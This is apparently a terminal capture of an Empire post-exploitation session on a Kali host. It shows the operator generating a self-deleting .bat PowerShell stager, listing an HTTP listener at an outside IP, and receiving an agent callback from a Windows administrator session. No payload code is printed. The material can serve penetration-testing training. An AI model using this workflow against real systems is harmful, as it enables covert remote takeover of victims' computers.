 31.220.42.47-kali1
Session Manager
StagerRetries    False       0                 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name             Required    Value             Description
----             --------    -------           -----------
Listener         True        http              Listener to generate stager for.
OutFile          False       /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Proxy            False       default           Proxy to use for request (default, none,
or other).
Language         True        powershell        Language of the stager to generate.
ProxyCreds       False       default           Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent        False       default           User-agent string to use for the staging
request (default, none, or other).
Delete           False       True              Switch. Delete .bat after running.
StagerRetries    False       0                 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) > back
(Empire: listeners) > list
[*] Active listeners:
Name              Module          Host                                 Delay/Jitter   KillDate
----              ------          ----                                 ------------   --------
http              http            http://31.220.42.47:80               5/0.0
(Empire: listeners) > [+] Initial agent YULE62H8 from 112.224.65.134 now active
(Empire: listeners) > agents
[*] Active agents:
Name            Lang  Internal IP     Machine Name    Username            Process             Delay    Last Seen
---------       ----  -----------     ------------    ---------           -------             -----    --------------------
YULE62H8        ps    172.16.107.133  WIN-5EMCUD7L25C *WIN-5EMCUD7L25C\Admpowershell/636      5/0.0    2017-07-28 08:52:49
(Empire: agents) >
[kali1] 0:python* 1:bash- 2:bash "stinger-svr" 08:53 28-Jul-17